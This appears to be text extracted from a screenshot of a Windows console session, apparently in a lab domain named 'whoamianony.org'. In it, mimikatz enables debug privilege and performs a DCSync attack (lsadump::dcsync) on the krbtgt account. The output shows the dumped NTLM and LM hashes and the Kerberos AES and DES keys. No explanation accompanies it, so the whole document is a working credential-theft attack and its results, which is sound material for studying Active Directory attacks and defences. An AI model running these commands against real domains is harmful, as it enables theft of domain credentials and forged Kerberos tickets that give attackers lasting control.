 C:\Windows\system32>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'whoamianony.org' will be the domain
[DC] 'DC.whoamianony.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/2/22 16:17:48
Object Security ID : S-1-5-21-1315137663-3706837544-1429009142-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6be58bfcc0a164af2408d1d3bd313c2a
ntlm- 0: 6be58bfcc0a164af2408d1d3bd313c2a
lm - 0: ab43ba0a41236b0b5a3c826d1dee53f1
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : WHOAMIANONY.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 77dd8d0b0d436b6df02303f0a5a98d95acda6f84144e
aes128_hmac (4096) : aaeee8cffc1ade3061ce78b89237a7b8
des_cbc_md5 (4096) : 9b3446f829dfbf3e